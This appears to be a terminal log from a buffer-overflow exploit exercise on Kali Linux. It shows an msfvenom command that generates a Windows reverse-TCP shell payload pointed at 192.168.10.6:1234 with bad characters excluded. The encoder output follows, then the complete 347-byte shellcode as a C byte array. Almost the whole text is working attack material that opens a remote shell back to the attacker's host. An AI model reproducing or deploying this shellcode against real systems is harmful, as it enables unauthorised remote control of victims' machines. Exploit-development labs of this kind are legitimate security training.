 root@kali:/opt/myBufferOverflow# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.6 LPORT=1234 EXITFUNC=thread -f c -a x86 -b "\x00\x2d\x2e\x46\x47\x59\x5e\x60"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=11, char=0x5e)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=106, char=0x2d)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov succeeded with size 347 (iteration=0)
x86/fnstenv_mov chosen with final size 347
Payload size: 347 bytes
Final size of c file: 1484 bytes
unsigned char buf[] =
"\x33\xc9\xb1\x51\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x19"
"\xf3\xca\xde\x83\xeb\xfc\xe2\xf4\xe5\x1b\x48\xde\x19\xf3\xaa"
"\x57\xfc\xc2\x0a\xba\x92\xa3\xfa\x55\x4b\xff\x41\x8c\x0d\x78"
"\xb8\xf6\x16\x44\x80\xf8\x28\x0c\x66\xe2\x78\x8f\xc8\xf2\x39"
"\x32\x05\xd3\x18\x34\x28\x2c\x4b\xa4\x41\x8c\x09\x78\x80\xe2"
"\x92\xbf\xdb\xa6\xfa\xbb\xcb\x0f\x48\x78\x93\xfe\x18\x20\x41"
"\x97\x01\x10\xf0\x97\x92\xc7\x41\xdf\xcf\xc2\x35\x72\xd8\x3c"
"\xc7\xdf\xde\xcb\x2a\xab\xef\xf0\xb7\x26\x22\x8e\xee\xab\xfd"
"\xab\x41\x86\x3d\xf2\x19\xb8\x92\xff\x81\x55\x41\xef\xcb\x0d"
"\x92\xf7\x41\xdf\xc9\x7a\x8e\xfa\x3d\xa8\x91\xbf\x40\xa9\x9b"
"\x21\xf9\xac\x95\x84\x92\xe1\x21\x53\x44\x9b\xf9\xec\x19\xf3"
"\xa2\xa9\x6a\xc1\x95\x8a\x71\xbf\xbd\xf8\x1e\x0c\x1f\x66\x89"
"\xf2\xca\xde\x30\x37\x9e\x8e\x71\xda\x4a\xb5\x19\x0c\x1f\x8e"
"\x49\xa3\x9a\x9e\x49\xb3\x9a\xb6\xf3\xfc\x15\x3e\xe6\x26\x5d"
"\xb4\x1c\x9b\x0a\x76\x13\xf5\xa2\xdc\x19\xf7\x18\x57\xff\x99"
"\xda\x88\x4e\x9b\x53\x7b\x6d\x92\x35\x0b\x9c\x33\xbe\xd2\xe6"
"\xbd\xc2\xab\xf5\x9b\x3a\x6b\xbb\xa5\x35\x0b\x71\x90\xa7\xba"
"\x19\x7a\x29\x89\x4e\xa4\xfb\x28\x73\xe1\x93\x88\xfb\x0e\xac"
"\x19\x5d\xd7\xf6\xdf\x18\x7e\x8e\xfa\x09\x35\xca\x9a\x4d\xa3"
"\x9c\x88\x4f\xb5\x9c\x90\x4f\xa5\x99\x88\x71\x8a\x06\xe1\x9f"
"\x0c\x1f\x57\xf9\xbd\x9c\x98\xe6\xc3\xa2\xd6\x9e\xee\xaa\x21"
"\xcc\x48\x2a\xc3\x33\xf9\xa2\x78\x8c\x4e\x57\x21\xcc\xcf\xcc"
"\xa2\x13\x73\x31\x3e\x6c\xf6\x71\x99\x0a\x81\xa5\xb4\x19\xa0"
"\x35\x0b";